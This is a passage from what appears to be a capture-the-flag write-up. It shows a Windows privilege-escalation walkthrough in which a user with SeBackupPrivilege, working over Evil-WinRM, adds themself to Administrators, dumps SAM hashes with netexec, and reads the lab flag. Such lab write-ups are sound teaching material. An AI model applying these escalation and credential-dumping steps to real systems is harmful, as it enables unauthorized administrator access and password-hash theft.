NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\jmurphy>
I found this Tool from this Blog post . The tool mainly checks the SeBackupPrivilege Enable and then apply changes according to the ACL permissions like to add a user or doing any task as nt \authority system user.
I then ran the Backup-ToSystem command that allows me to execute any command 🔽

Lets add this user in Administrators group with this command 🔽
Lets check now 🔻

As the user jmurphy is a part of Administrators group so lets dump the SAM with netexec Tool command like this 🔽
 Netexec SMB enumeration of SAM hashes
Netexec SMB enumeration of SAM hashes
But through jmurphy also I can dump the flag like this now 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
*Evil-WinRM* PS C:\Users\jmurphy\Documents> cd ../../Administrator
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 82D1-EB4D
C:.
+---3D Objects
+---Contacts
+---Desktop
| flag.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
cat D*Evil-WinRM* PS C:\Users\Administrator> cat Desktop/flag.txt
THM{FLAG_FLAG_FLAG_FLAG_FLAG}
*Evil-WinRM* PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !